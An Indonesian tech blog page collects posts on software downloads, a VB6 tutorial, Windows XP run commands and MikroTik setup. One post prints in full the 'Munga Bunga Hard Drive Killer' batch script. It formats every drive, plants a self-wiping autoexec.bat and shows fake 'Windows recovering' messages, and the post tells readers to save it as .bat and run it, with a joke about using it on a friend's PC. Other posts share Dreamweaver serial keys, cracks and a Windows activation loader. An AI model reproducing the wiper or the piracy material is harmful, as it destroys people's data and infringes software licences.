Tampilkan postingan dengan label aplikasi dan komputer. Tampilkan semua postingan

Jumat, 25 Maret 2011

Aktivasi Windows 7


Sebelumnya saya sudah menjelaskan lebih lanjut tentang windows 7, kini saya akan mencoba memberikan sedikit tips n trik buat mengaktivasi windows 7. Mengapa perlu aktivasi?? karena kalau tidak di aktivasi, kita hanya diberi waktu 30 hari untuk mencoba windows 7 ini sob, pokoknya nggak banget deh. Hehehe

Cara Aktivasinya :
  1. Instal windows 7 (pas instal, bila diminta key/serial, saya sarankan dikosongkan aja).
  2. Download Tool Windows 7 Loader dibawah.
  3. Ekstrak Jalankan Windows 7 Loader.
  4. Biarkan saja begitu (Default mode)
  5. Klik Install
  6. Tunggu hingga muncul kotak dialog yang memberitahukan proses aktivasi berhasil.
  7. Selesai
100% Tested N Worked By Me.

good luck


Download Disini


di kutip di www.remo-xp.com


Selasa, 22 Maret 2011

Adobe Dreamweaver CS4


Infomations
Design, develop, and maintain standards-based websites and applications. Build world-class websites and applications with one of the industry's leading web authoring tools. Adobe Dreamweaver CS4 software is ideal for web designers, web developers, and visual designers.
Dreamweaver can hide the details of pages HTML code from the user, making it possible for non-coders to create web pages and sites. One criticism of this approach is that it can produce HTML pages whose file size and amount of HTML code is larger than an optimally hand-coded page would be, which can cause web browsers to perform poorly. This can be particularly true because the application makes it very easy to create table-based layouts. In addition, some web site developers have criticised Dreamweaver in the past for producing code that often does not comply with W3C standards, though recent versions have been more compliant. Dreamweaver 8.0 performed poorly on the Acid2 Test, developed by the Web Standards Project. However, Macromedia has increased the support for CSS and other ways to lay out a page without tables in later versions of the application, with the ability to convert tables to layers and vice versa.

Features:

Code hinting for Ajax and JavaScript frameworks
Write JavaScript more efficiently with improved support for JavaScript core objects and primitive data types. Put the extended coding functionality of Dreamweaver CS4 to work by incorporating popular JavaScript frameworks, including jQuery, Prototype, and Spry.

Related Files and Code Navigator
Click any included file shown in the Related Files bar to see both its source in Code view and the parent page in Design view. The new Code Navigator feature shows you the CSS source code that affects your current selection and allows you to access it quickly.

Adobe InContext Editing
Design your pages in Dreamweaver so end users can edit their web pages without help from you or additional software using the Adobe InContext Editing online service. As a Dreamweaver designer, you can limit changes to specific pages, distinct regions, and even custom formatting options.

CSS best practices
Implement CSS best practices without writing code. Create new CSS rules in the Properties panel, and get clear, simple explanations of where each property fits in the cascade of styles.

New user interface
Work faster and smarter across Adobe Creative Suite 4 components with a shared user interface design. Toggle quickly from one work environment to the next with the workspace switcher.

HTML data sets
Integrate the power of dynamic data into your web pages without the learning curve of mastering databases or XML coding. Spry Data Sets recognize content in a simple HTML table as an interactive data source.

Adobe Photoshop Smart Objects
Insert any Adobe Photoshop PSD document in Dreamweaver to create an image Smart Object tightly linked to the source file. Make changes to the source image, and update your image in Dreamweaver without opening Photoshop.


Download Link: (Enterupload) [full speed+support resume] (345,1 MB)
Serial:
1192-1006-8437-9902-5623-0727
1192-1548-7356-2436-1456-4530
1192-1442-4073-0884-4974-8554

hotfil
part 1
part 2
filefactory
part 1
part 2


Dreamweaver CS 4 Portable
Download Link:

ANIME STUDIO PRO 5.5 Tool Pembuat Animasi Professional


Anime Studio 5 is your complete 2D animation program for creating 2D
movies, cartoons, anime or cut out animations.
Create your own desktop animated shorts in the style of South Park
and Jib Jab, or use Anime Studio to produce full-length animation
for film, video or streaming over the web.
Anime Studio allows digital enthusiasts at home and professionals
in the studio bring their imagination to life!

link:
crack:
pass untuk unrar: therestrictedanomaly
key:
Serial Number

LINK LOKAL MAKNYOS:
untuk versi 6.01:
http://www.indowebster.web.id/showpo...8&postcount=12
untuk versi 6.4 pro:
http://www.indowebster.web.id/showpo...26&postcount=5

AIMP2 MegaPack v2.60.507.1 RC 2 + SkinPack RS

AIMP2.MegaPack.2.60.507.1.RC2.rar

AIMP2.60.525 + SkinPack

AIMP v2.61 Build 560 | 6,94 MB + v2.61.560 Tools (Converter & Recoder)

AIMP v2.61 Build 570 | 6,94 MB + v2.61.570 Tools (Converter & Recoder)

A Bootable USB


Creat bootable USB drive to install Windows 7, Vista, and Server 2008

Usage:

1. Check USB
2. Format USB
3. Choose DVD or ISO
4. Open ISO
5. Wait Validation
6. Start ISO
7. Re-Boot
8. Enter Bios
9. Boot Option
10. Choose USB Drive as Boot Device
11. Done

Link Download

[IDWS]: A Bootable USB
[Rapidshare]: A Bootable USB
[Megaupload]: A Bootable USB

Jumat, 12 November 2010

hex editor neo ultimate 4.93.03.3402

Hex Editor Neo Ultimate is a most powerful binary files editing solution for advanced specialists who wants the best and knows the pleasure of working with top quality tools only.

It has all of extended features and product flexibility. You will be even able to write and execute your own scripts to manipulate data and control the way an application works.

Here are some exclusive features of Hex Editor Neo Ultimate: Two Built-In Explorer Windows; Unlimited Undo/Redo; Multiple Selection; Selection Save and Load; Find All; Replace All; History Browsing; History Save and Load; Patch Creation; Clipboard Operations; Bytes, Words, Double Words, Quad Words, Floats and Doubles Edit Mode; Pattern Coloring; Data Inspector; Bookmarks; Base Converter; Advanced copy & export; Encodings; Structure Viewer; Statistics; Find in Files; Replace in Files; History Branching; Checksum Calculation; NTFS Alternate Data Streams Support; Searching for NTFS streams; File Document Scripting.


Hex Editor can be successfully used for:

* editing binary files of any size at highest speed
* searching and replacing your data in a binary file
* writing your microcode programs
* researching the functionality of any executable file
* streamlining your work using Undo/Redo and other features

Hex Editor can be successfully used by:

* software developers
* private users
* beta-testers
* university students
* coders

Hex Editor usage areas:

* Binary files
* Patches
* DLLs
* AVI files
* MP3 files
* JPG files

Installation
1.install,
2.Use File in Fix folder to replace original file
Enjoy

Download
Code:


mirror
Code:


tuh yg suka main edit2 an

menghancurkan hardisk dengan notepad

gunain dengan bijak yah jgn pinya temen dihancurin.. :mlirik:
ney caranya n met coba :
Buka notepad, ketik kode berikut :
Code:
@echo off
rem This program is dedecated to a very special person that does not want to be named.
:start
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo call format c: /q /u /autotest >nul >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat >nul

rem Drive checking and assigning the valid drives to the drive variable.

set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z

rem code insertion for Drive Checking takes place here.
rem drivechk.bat is the file name under the root directory.
rem As far as the drive detection and drive variable settings, don't worry about how it
rem works, it's damn to complicated for the average or even the expert batch programmer.
rem Except for Tom Lavedas.

echo @echo off >drivechk.bat
echo @prompt %%%%comspec%%%% /f /c vol %%%%1: $b find "Vol" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat

cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .

rem When errorlevel is 1, then the above is not true, if 0, then it's true.
rem Opposite of binary rules. If 0, it will elaps to the next command.

echo @prompt %%%%comspec%%%% /f /c dir %%%%1:.\/ad/w/-p $b find "bytes" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat

cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .

rem if errorlevel is 1, then the drive specified is a removable media drive - not ready.
rem if errorlevel is 0, then it will elaps to the next command.

echo @prompt dir %%%%1:.\/ad/w/-p $b find " 0 bytes free" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat

cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .

rem if it's errorlevel 1, then the specified drive is a hard or floppy drive.
rem if it's not errorlevel 1, then the specified drive is a CD-ROM drive.

echo :enddc >>drivechk.bat

rem Drive checking insertion ends here. "enddc" stands for "end dDRIVE cHECKING".

rem Now we will use the program drivechk.bat to attain valid drive information.

:testdrv

for %%a in (%alldrive%) do call drivechk.bat %%a >nul
if %drive%.==. set drive=c
del drivechk.bat >nul

:form_del
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Bunga >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Bunga >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cd\ >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Welcome to the land of death. Munga Bunga's Hard Drive Killer Pro Version 4.0. >>c:\autoexec.bat
echo echo If you ran this file, then sorry, I just made it. The purpose of this program is to tell you the following. . . >>c:\autoexec.bat
echo echo 1. To make people aware that security should not be taken for granted. >>c:\autoexec.bat
echo echo 3. This breach of your security will benefit you in the long-run, so don't worry. Think about it.>>c:\autoexec.bat

echo echo. >>c:\autoexec.bat
echo echo Regards, >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Munga Bunga >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat

:makedir
if exist c:\temp.bat attrib -r -h c:\temp.bat >nul
echo @echo off >c:\temp.bat
echo %%1:\ >>c:\temp.bat
echo cd\ >>c:\temp.bat
echo :startmd >>c:\temp.bat
echo for %%%%a in ("if not exist %%2\nul md %%2" "if exist %%2\nul cd %%2") do %%%%a >>c:\temp.bat
echo for %%%%a in (">ass_hole.txt") do echo %%%%a Your Gone @$$hole!!!! >>c:\temp.bat
echo if not exist %%1:\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\% %2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2 \%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\% %2\%%2\nul goto startmd >>c:\temp.bat
call attrib +r +h c:\temp.bat >nul

cls
echo Initializing Variables . . .
rem deltree /y %%a:\*. only eliminates directories, hence leaving the file created above for further destruction.
for %%a in (%drive%) do call format %%a: /q /u /autotest >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
for %%a in (%drive%) do call c:\temp.bat %%a Munga >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
for %%a in (%drive%) call attrib -r -h %%a:\ /S >nul
call attrib +r +h c:\temp.bat >nul
call attrib +r +h c:\autoexec.bat >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .

for %%a in (%drive%) call deltree /y %%a:\*. >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
echo Starting Application . . .
for %%a in (%drive%) do call c:\temp.bat %%a Munga >nul

cls
echo Thank you for using a Munga Bunga product.
echo.
echo Here is a joke for you . . .
echo.
echo Q). What's the worst thing about being an egg?
echo A). You only get laid once.
echo.
echo Don't you just love that one?
echo.
echo Regards,
echo.
echo Munga Bunga

:end


Save dgn ekstensi .bat
trus klik 2 kali
Image

mengenal visual basic 6 atau VB6

Mengenal Visual Basic
Mungkin temen2 dah tau apa itu Visual Basic ato biasanya disebut VB di sini aku coba berikan sedikit tentang bahasan dan tutorial untuk mencoba membuat program dengan VB. Nah kalian juga pasti tau seperti kebanyakan tools yang ada di forum ini (terutama tool kicking) menggunakan VB dalam pembuatannya, boleh percaya ato ga bahkan tool ato software yang beredaran di luar baik itu free ato register juga ada yang memakai VB sebagai pemrogramannya.

Ok dah langsung mulai…

Menjalankan Visual Basic

Setelah nginstal VB, jalankan program tersebut dari menu start (ato shortcut). Tunggu bentaran, akan tampil layar pembuka yang diikuti layar sbb:
Image
Pada kotak dialog tersebut, kalian akan menemukan berbagai file yang bias dibuat oleh VB, dalam tutorial ini aku menggunakan Standart EXE kemudian klik Open. Maka akan tampil layar berikut:

Image
Bagian terpenting adalah Component Toolbox dan Properties Window. Sedangkan pada Form Layout adalah tempat kamu membikin kreativitas membuat tampilan antar muka program.

Membuat Program yang Mudah
Kita akan mencoba bikin program yang simple. Dalam hal ini aku coba menggunakan struktur di bawah ini untuk menjelasakan spesifikasi program supaya untuk mempermudah juga. Ini contohnya:

Project : prjPertama.vbp (ketikan ini ketika save project kalian)
Form : frmMain.frm (ketikan ketika save Form kalian)
Modul : mdlMain.mdl (ketikan ketika save modul) untuk menambah modul klik Project (di toolbar) kemudian klik add modul
Kontrol penting :

- Textbox untuk menampung nama (Text1)
- Tombol untuk menampilkan nama (Command1)
- Label untuk menampilkan status (Label1) dengan Properties BorderStyle bernilai 1 – Fixed Single.
Jika kalian menemui struktur seperti di atas, berarti kalian harus membuat satu form, diberi nama frmMain. Silahkan modifikasi form sesukanya. Serpeti contoh di bawah ini:
Image


Ok setelah puas memodifikasi form, kita mulai menulis kode program (source code). Dalam hal ini kita menggunakan event klik pada Command1, yang artinya source code tersebut akan dijalankan saat tombol diklik. Untuk memasukkan source code, klik ganda pada Command1 sehingga muncul layar berikut:
Image

Kemudian ketikkan source code berikut:

Code:
Dim nama As String

Nama = Text1.Text
MsgBox “HALO “ & nama & “…apa kabar?”, vbOKOnly



Tampilannya seperti ini:
Image


Setelah selesai, tekan tombol Ctrl + F5 untuk menjalankan program secara full compile. Cara yang sama juiga bisa melalui menu Run>Start with Full Compile.
Image

Kenapa kok gak Start aja ato tekan F5? Aku jawab secara praktis ajah, dengan Ctrl + F5 VB akan ngecek source code terlebih dahulu, jika ada kesalahan ketika pengetikan akan muncul informasi kesalahan. Kalo gak selamat berarti kamu dah bisa langkah pertama.
Image


Sebagai tambahan, ada kalanya dalam program memerlukan control/komponen yang tidak ada di Component Toolbox. Solusinya, kita harus menambahkan secara manual control yang diinginkan. Klik kanan pada Componen Toolbox, pilih Components.
Image

Ato bisa lewat menu Project kemudian pilih Component ato dengan Ctrl + T
Image


Selanjutnya akan muncul daftar control yang tersedia di system kalian. Pilihlah control yang sesuai dengan spesifikasi program.
Image

174 perintah run Windows XP

Berikut ini adalah perintah-perintah run (text command) pada windows XP. Ada sebagian perintah yang berjalan jika sebuah software/aplikasi telah terinstal di sistem.
Program Run Command
Accessibility Controls = access.cpl
Accessibility Wizard = accwiz
Add Hardware Wizard = hdwwiz.cpl
Add/Remove Programs = appwiz.cpl
Administrative Tools = control admintools
Adobe Acrobat ( if installed ) = acrobat
Adobe Distiller ( if installed ) = acrodist
Adobe ImageReady ( if installed ) = imageready
Adobe Photoshop ( if installed ) = photoshop
Automatic Updates = wuaucpl.cpl
Basic Media Player = mplay32
Bluetooth Transfer Wizard = fsquirt
Calculator calc Ccleaner(if installed) = ccleaner
C: Drive = c:
Certificate Manager = cdrtmgr.msc
Character Map = charmap
Check Disk Utility = chkdsk
Clipboard Viewer = clipbrd
Command Prompt = cmd
Command Prompt = command
Component Services = dcomcnfg
Computer Management = compmgmt.msc
Compare Files = comp
Control Panel = control
Create a shared folder Wizard = shrpubw
Date and Time Properties = timedate.cpl
DDE Shares = ddeshare
Device Manager = devmgmt.msc
Direct X Control Panel ( if installed ) = directx.cpl
Direct X Troubleshooter = dxdiag
Disk Cleanup Utility = cleanmgr
Disk Defragment = dfrg.msc
Disk Partition Manager = diskmgmt.msc
Display Properties = control desktop
Display Properties = desk.cpl
Display Properties(w/Appearance Tab Preselected ) = control color
Dr. Watson System Troubleshooting Utility = drwtsn32
Driver Verifier Utility verifier Ethereal(if installed) = ethereal
Event Viewer = eventvwr.msc
Files and Settings Transfer Tool = migwiz
File Signature Verification Tool = sigverif
Findfast = findfast.cpl
Firefox = firefox
Folders Properties = control folders
Fonts = fonts
Fonts Folder = fonts
Free Cell Card Game = freecell
Game Controllers = joy.cpl
Group Policy Editor ( xp pro ) = gpedit.msc
Hearts Card Game = mshearts
Help and Support = helpctr
Hyperterminal = hypertrm
Hotline Client = hotlineclient
Iexpress Wizard = iexpress
Indexing Service = ciadv.msc
Internet Connection Wizard = icwonn1
Internet Properties = inetcpl.cpl
Internet Setup Wizard = inetwiz
IP Configuration = ipconfig /all
IP Configuration (Display DNS Cache Contents) = ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents) = ipconfig /flushdns
IP Configuration (Release All Connections) = ipconfig /release
IP Configuration (Renew All Connections) = ipconfig /renew
IP Config (Refreshes DHCP & Re-Registers DNS) = ipconfig /registerdns
IP Configuration (Display DHCP Class ID) = ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID) = ipconfig /setclassid
Java Control Panel ( if installed ) = picpl32.cpl
Java Control Panel ( if installed ) = javaws
Keyboard Properties = control keyboard
Local Security Settings = secpol.msc
Local Users and Groups = lusrmgr.msc
Logs You Out of Windows = logoff
Malicious Software Removal Tool = mrt
Microsoft Access ( if installed ) = access.cpl
Microsoft Chat = winchat
Microsoft Excel ( if installed ) = excel
Microsoft Diskpart = diskpart
Microsoft Frontpage ( if installed ) = frontpg
Microsoft Movie Maker = moviemk
Microsoft Management Console = mmc
Microsoft Narrator = narrator
Microsoft Paint = mspaint
Microsoft Powerpoint = powerpnt
Microsoft Word ( if installed ) = winword
Microsoft Syncronization Tool = mobsync
Minesweeper Game = winmine
Mouse Properties = control mouse
Mouse Properties = main.cpl
MS-Dos Editor = edit
MS-Dos FTP = ftp
Nero ( if installed ) = nero
Netmeeting = conf
Network Connections = control netconnections
Network Connections = ncpa.cpl
Network Setup Wizard = netsetup.cpl
Notepad = notepad
Nview Desktop Manager ( if installed ) = nvtuicpl.cpl
Object Packager = packager
ODBC Data Source Administrator = odbccp32
ODBC Data Source Administrator = odbccp32.cpl
On Screen Keyboard = osk
Opens AC3 Filter ( if installed )= ac3filter.cpl
Outlook Express = msimn
Paint = pbrush
Password Properties = password.cpl
Performance Monitor = perfmon.msc
Performance Monitor = perfmon
Phone and Modem Options = telephon.cpl
Phone Dialer = dialer
Pinball Game = pinball
Power Configuration = powercfg.cpl
Printers and Faxes = control printers
Printers Folder= printers
Private Characters Editor = eudcedit
Quicktime ( if installed ) = quicktime.cpl
Quicktime Player ( if installed ) = quicktimeplayer
Real Player ( if installed ) = realplay
Regional Settings = intl.cpl
Registry Editor = regedit
Registry Editor = regedit32
Remote Access Phonebook = rasphone
Remote Desktop = mstsc
Removable Storage = ntmsmgr.msc
Removable Storage Operator Requests = ntmsoprq.msc
Resultant Set of Policy ( xp pro ) = rsop.msc
Scanners and Cameras = sticpl.cpl
Scheduled Tasks control= schedtasks
Security Center = wscui.cpl
Services = services.msc
Shared Folders = fsmgmt.msc
Sharing Session = rtcshare
Shuts Down Windows = shutdown
Sounds Recorder = sndrec32
Sounds and Audio = mmsys.cpl
Spider Solitare Card Game = spider
SQL Client Configuration = clicongf
System Configuration Editor = sysedit
System Configuration Utility = msconfig
System File Checker Utility ( Scan Immediately ) = sfc /scannow
System File Checker Utility ( Scan Once At Next Boot ) = sfc /scanonce
System File Checker Utility ( Scan On Every Boot ) = sfc /scanboot
System File Checker Utility ( Return to Default Settings) = sfc /revert
System File Checker Utility ( Purge File Cache ) = sfc /purgecache
System File Checker Utility ( Set Cache Size to Size x ) = sfc /cachesize=x
System Information msinfo32 System Properties = sysdm.cpl
Task Manager = taskmgr
TCP Tester = tcptest
Telnet Client = telnet
Tweak UI ( if installed ) = tweakui
User Account Management = nusrmgr.cpl
Utility Manager utilman
Volume Serial Number for = C: label
Volume Control = sndvol32
Windows Address Book = wab
Windows Address Book Import Utility = wabmig
Windows Backup Utility ( if installed ) = ntbackup
Windows Explorer = explorer
Windows Firewall = firewall.cpl
Windows Installer Details = msiexec
Windows Magnifier = magnify
Windows Management Infrastructure = wmimgmt.msc
Windows Media Player = wmplayer
Windows Messenger = msnsgs
Windows Picture Import Wizard (Need camera connected) = wiaacmgr
Windows System Security Tool = syskey
Windows Script host settings = wscript
Widnows Updte Launches = wupdmgr
Windows Version ( shows your windows version ) = winver
Windows XP Tour Wizard = tourstart
Wordpad = write
Zoom Utility = igfxzoom

mikrotik qqs

Code:
/ interface bridge
add name="bridge1"
/ interface bridge port
add interface=ether2 bridge=bridge1
add interface=ether3 bridge=bridge1
/ interface bridge settings
set use-ip-firewall=yes

/ ip firewall mangle
add chain=prerouting protcol=tcp dst-port=80 action=mark-connection \
new-conection-mark=http_conn passtrough=yes
add chain=prerouting connection-mark=http_conn action=mark-packet \
new-packet-mark=http passtrough=no
add chain=prerouting p2p=all-p2p action=mark-connection \
new-connection-mark=p2p_conn passtrough=yes
add chain=prerouting connection-mark=p2p_conn action=mark-packet \
new-packet-mark=p2p passtrough=no
add chain=prerouting action=mark-connection new-connection-mark=other_conn \
passtrough=yes
add chai=prerouting connection-mark=other_conn action=mark_packet \
new-packet-mark=other passtrough=no

/ queue simple
add name="main" target addresses=10.0.0.12/32 max-limit=256000/512000
add name="http" parent=main packet-mark=http max-limit=240000/500000
add name="p2p" parent=main packet-marks=p2p max-limit=64000/64000
add name="other" parent=main packet-marks=other max-limit=128000/128000

Fungsi comment itu untuk membatasi jumlah pengeluaran bandwitch dari server ke client,, tapi di comment itu aku cuma ngasih simple queue yang berarti :


add name="main" target addresses=10.0.0.12/32 max-limit=256000/512000
add name="http" parent=main packet-mark=http max-limit=240000/500000
add name="p2p" parent=main packet-marks=p2p max-limit=64000/64000
add name="other" parent=main packet-marks=other max-limit=128000/128000


kata "max-limit" diatas, menunjukan kemampuan bandwitch yang bisa didapat oleh client yang memiliki address 10.0.0.12/32 hanya sebatas yang ditentukan, dan itupun jika trafic yang mengakses server hanya beberapa (tidak penuh). Jika Trafic penuh maka client yang hanya mendapat settingan dari comment diatas akan mengalami penurunan tingkat kecepatan karna pengaruh trafic...


basic settup mikrotik
ni url tuk winbox : http://routeros.co.id/routeros/Sofware/winbox.exe
1. set address IP xxx.xxx.xxx.xxx/xx (terserah) ini sebagai gateway mikrotik
2. Set address IP di client (komputer masing-masing dah)
IP : xxx.xxx.xxx.xxx
Subnet : xxx.xxx.xxx.xxx
Gateway : xxx.xxx.xxx.xxx( pake gateway mikrotik pada step awal)
3. set interface yang mau di pake (wlan , ether1, dsb)
4. add IP internet dan gatewaynya pada interface yang baru di buat
5. Routing default => masuk ke IP => route
>>add destination = 0, add gateway (internet masing2)
6. sett masquarade => masuk ke IP => Firewall => (tab) NAT => general chain = srcnat, (tab) action => masquarade
[Image: Picture1.png]
7. add DNS => masuk IP => DNS , setting , primary DNS (masukan Gateway internet masing2)


semoga bermanfaat gan
 

Senin, 08 November 2010

instalasi windows XP SP3 genuine tanpa crack/serial

kali ini gw mau berbagi tips menggunakan windows bajakan yg dideteksi genuine oleh microsoft tanpa menggunakan crack maupun serial number.

Langsung saja, siapkan terlebih dahulu peralatan perang yg dibutuhkan:

- Ultra Iso download disini:

Code:
http://www.maknyos.com/biuykpfxzjdz/UltraISO.Premium.Edition-v9.3.0.2600.Inc.Serial-maknyos.com.rar.html
- Instaler Windows XP SP3 Untouch MSDNA disini:
Code:
http://www.maknyos.com/users/9733593/1798/Windows_XP_SP3_MSDNA
- Download versi OEM yang mau dipilih,
ada banyak pilihan (asus,acer,dell,sony, toshiba, dll) download disini:
Code:
